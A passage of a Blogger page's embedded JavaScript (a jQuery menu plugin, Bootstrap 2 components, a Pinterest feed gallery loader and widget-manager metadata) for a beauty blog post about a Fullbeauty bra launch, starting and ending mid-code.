e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });
    $('.to-top').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true
    });
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });

$('.menu1').slicknav({
        prependTo: '.menu-mobile1',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');

//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5UjLkLBXVPrueBiGihDH2jzoJN_w:1769912486038';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2210948890786286678','//www.pinkysmiles.com/2013/06/fullbeauty-launches-comfort-choice-back.html','2210948890786286678');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2210948890786286678', 'title': 'A Beauty Influencer\x27\x27s View: The Best of Fashion, Makeup, Hair and More!', 'url': 'http://www.pinkysmiles.com/2013/06/fullbeauty-launches-comfort-choice-back.html', 'canonicalUrl': 'http://www.pinkysmiles.com/2013/06/fullbeauty-launches-comfort-choice-back.html', 'homepageUrl': 'http://www.pinkysmiles.com/', 'searchUrl': 'http://www.pinkysmiles.com/search', 'canonicalHomepageUrl': 'http://www.pinkysmiles.com/', 'blogspotFaviconUrl': 'http://www.pinkysmiles.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22A Beauty Influencer\x26#39;\x26#39;s View: The Best of Fashion, Makeup, Hair and More! - Atom\x22 href\x3d\x22http://www.pinkysmiles.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22A Beauty Influencer\x26#39;\x26#39;s View: The Best of Fashion, Makeup, Hair and More! - RSS\x22 href\x3d\x22http://www.pinkysmiles.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22A Beauty Influencer\x26#39;\x26#39;s View: The Best of Fashion, Makeup, Hair and More! - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2210948890786286678/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22A Beauty Influencer\x26#39;\x26#39;s View: The Best of Fashion, Makeup, Hair and More! - Atom\x22 href\x3d\x22http://www.pinkysmiles.com/feeds/422621199230031546/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2291448669998684', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '422621199230031546', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0Y-UgkUUHFVgP-7bN8SS64w-tg_qJToGRNUdYbvbbyMhOHrr0QMo8Q1Dljx18GF8PfgFb2NGYRFjaWjIgYpTdlt5f36W9dOTNsx_TB2UQeGuNl4GKRcHTjWk43I7t7emOySTGBtFsESE/s72-c/ccbra.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0Y-UgkUUHFVgP-7bN8SS64w-tg_qJToGRNUdYbvbbyMhOHrr0QMo8Q1Dljx18GF8PfgFb2NGYRFjaWjIgYpTdlt5f36W9dOTNsx_TB2UQeGuNl4GKRcHTjWk43I7t7emOySTGBtFsESE/s1600/ccbra.jpg', 'pageName': 'Fullbeauty Launches The Comfort Choice Back Smoothing Bra With Lace Accents', 'pageTitle': 'A Beauty Influencer\x27\x27s View: The Best of Fashion, Makeup, Hair and More!: Fullbeauty Launches The Comfort Choice Back Smoothing Bra With Lace Accents'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Fullbeauty Launches The Comfort Choice Back Smoothing Bra With Lace Accents', 'description': '              Hello my gorgeous fashionistas!!! I am coming to you today with a new launch that was sent to me for review from fullbeauty.co...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0Y-UgkUUHFVgP-7bN8SS64w-tg_qJToGRNUdYbvbbyMhOHrr0QMo8Q1Dljx18GF8PfgFb2NGYRFjaWjIgYpTdlt5f36W9dOTNsx_TB2UQeGuNl4GKRcHTjWk43I7t7emOySTGBtFsESE/s1600/ccbra.jpg', 'url': 'http://www.pinkysmiles.com/2013/06/fullbeauty-launches-comfort-choice-back.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 